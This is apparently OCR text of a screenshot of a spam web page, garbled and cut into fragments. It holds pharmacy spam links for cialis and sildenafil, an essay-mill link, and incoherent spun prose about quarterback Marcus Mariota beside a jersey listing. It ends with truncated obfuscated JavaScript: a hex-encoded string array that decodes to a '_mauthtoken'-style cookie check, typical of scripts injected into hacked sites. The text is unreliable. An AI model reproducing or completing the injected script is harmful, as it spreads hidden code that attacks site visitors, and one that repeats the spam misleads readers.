
http://buycialisonline24h.com/
, 
http://buysildenafilonline24h.com/
,
http://buytadalafilonline24h.com/
http://ch
, ,
http://help-essay.info/
http://o
,
http://tadalafilsildenafil.com/
here
here
here
,
,
,
here
here
,
. including it must be trending in plac
Guaranteed, Martiota’s received to face a lot
in his or her amount of time in Nashville, whi
also been straightforward for them. Although w
established quarterback from the NATION
Quinton Spain Jersey
Mariota,
finally, should 
for his or her effectiveness. An excellent lo
bothersome adviser.
var _0x4
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1){(function(
{if(_0xecfdx1[_0x446d[1]](_0x